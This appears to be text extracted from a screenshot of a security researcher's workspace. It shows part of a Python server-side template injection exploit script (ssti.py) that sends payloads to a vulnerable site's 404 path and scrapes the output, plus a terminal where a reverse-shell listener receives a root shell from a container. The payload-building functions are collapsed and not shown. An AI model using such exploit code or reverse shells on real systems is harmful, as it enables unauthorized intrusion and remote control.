 1 2 3 4
46% 31% 15% 192.168.1.69 17:56
Vulnerable website - Firefox Developer Edition
Burp Suite Professional v2020.11 - Malt - licensed to Yes We Hack [single user… bitk@rataxes: ~/malt
ssti.py - Untitled (Workspace) - Code - OSS
File Edit Selection View Go Run Terminal Help
EXPLORER ···
template.html
run_rrs.sh
notes
docker.py
JS node.mjs
ssti.py
rrs.py
rce.py
hook.py
3
OPEN EDITORS 3 UNSAVED
UNTITLED (WORKSPACE)
malt
payloads
docker.py
hook.py 1
rce.py
rrs.py
JS node.mjs
notes
run_rrs.sh
ssti.py
template.html
malt > ssti.py
12 def wrap_payload(payload): ···
19
20
21 def exec_payload(payload): ···
31
32
33 def find_output(html):
34 soup = BeautifulSoup(html, "html.parser")
35 divs = soup.select("div.alert-message")
36 output = "".join(div.contents[2][13:-10] for div in divs)
37 return output
38
39
40 def send_payload(payload):
41 payload = wrap_payload(payload)
42 payload = exec_payload(payload)
43 payload = quote_plus(payload)
44 html = s.get(f"{URL}/404/{payload}").text
45 output = find_output(html)
46 return output
47
48
49 payload = open("./payloads/docker.py").read()
50
51 print(send_payload(payload))
52
TERMINAL
3: bash
OK
17:48:03 ~/malt $ python3 ssti.py
OK
17:50:30 ~/malt $ ./run_rrs.sh
Listening on 0.0.0.0:4242
Connection from 172.17.0.2:50642
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
Script started, file is /dev/null
#
Ln 51, Col 29 Spaces: 4 UTF-8 LF Python Go Live ESLint